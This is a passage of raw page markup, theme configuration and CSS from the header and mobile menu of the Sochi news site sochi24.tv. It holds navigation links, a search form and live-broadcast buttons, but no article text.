tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="3";block_tdi_8.block_type="tdm_block_popup";block_tdi_8.post_count="5";block_tdi_8.found_posts="39053";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="7811";tdBlocksArray.push(block_tdi_8);</script> <style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#fff}body .tdi_9 svg{fill:#fff;fill:#fff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:0;margin-right:0}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}}.tdi_13{padding-top:40px!important;padding-right:30px!important;padding-bottom:24px!important;padding-left:30px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_13{padding-right:0!important;padding-bottom:24px!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><style>@media (max-width:767px){.tdi_16{margin-bottom:35px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_16{text-align:left}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:0;transform:translateY(0)}.tdc-row .tdi_16 .tdb-search-form-btn-icon{top:0}.tdc-row .tdi_16 .tdb-search-form-btn{border-radius:100px;color:#fff;background-color:var(--accent-color-1)}.tdc-row .tdi_16 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_16 .tdb-search-form-input{color:var(--base-color-1)}.tdc-row .tdi_16 .tdb-search-form-placeholder{color:var(--base-gray)}.tdc-row .tdi_16 .tdb-search-form-border{border-color:var(--dark-border)}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--accent-color-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn svg,.tdc-row .tdi_16 .tdb-search-form-btn svg *{fill:#fff}.tdc-row .tdi_16 .tdb-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdc-row .tdi_16 .tdb-search-form-btn:hover svg,.tdc-row .tdi_16 .tdb-search-form-btn:hover svg *{fill:#fff}@media (max-width:767px){.tdc-row .tdi_16 .tdb-search-form-input,.tdc-row .tdi_16 .tdb-search-form-placeholder{padding:12px 25px}.tdc-row .tdi_16 .tdb-search-form-inner{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-border{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn{margin:8px;padding:12px 20px;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-placeholder{font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-msg{font-family:var(--global-font-1)!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_16" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Поиск</span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:30px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 ul li{margin-bottom:15px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}body .tdc-row .tdi_17 li .sub-menu li{font-family:var(--global-font-1)!important;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_17 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_17 ul li{margin-bottom:6px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18" ><style>.tdi_18{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_18 ul{text-align:center;justify-content:center;margin:0}body .tdc-row .tdi_18 ul li a{justify-content:center}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_18 ul li{margin-right:10px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 li{font-family:var(--global-font-2)!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-right:6px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" ><style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_23 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23"     ><style>@media (max-width:767px){.tdi_23{margin-left:0!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_23 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_24{background-color:var(--accent-color-1)}body .tdi_24:before{background-color:var(--accent-color-2)}.tdi_24{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_24,.tdi_24:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_24 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_25 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25"     ><style>@media (max-width:767px){.tdi_25{margin-left:15px!important}}</style><style>.tdi_25 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdm-btn{height:auto;padding:6px 12px}}@media (max-width:767px){.tdi_25 .tdm-btn{height:auto;padding:8px 10px 9px}}</style><style>body .tdi_26{background-color:#ffbb1e}body .tdi_26:before{background-color:var(--accent-color-2)}.tdi_26{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_26,.tdi_26:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_26{padding:8px 10px 9px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_26 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_30{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_30:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_30:before{width:100%}}}@media (max-width:767px){.tdi_30{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:none}@media (min-width:768px){.tdi_32{margin-left:0;margin-right:0}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_32{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_34{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-left:0!important}}@media (max-width:767px){.tdi_35{margin-top:-3px!important}}</style><style>.tdi_35 .tdb-logo-a,.tdi_35 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_35 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_35 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_35 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_35 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_35 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_35 .tdb-logo-img-wrap{display:block}.tdi_35 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_35 .tdb-logo-text-title{display:block;color:#fff}.tdi_35 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_35 .tdb-logo-icon{top:0;display:block}.tdi_35 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdi_35 .tdb-logo-svg-wrap{max-width:60px}.tdi_35 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_36{margin-left:auto!important}}</style><style>body .tdi_36{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 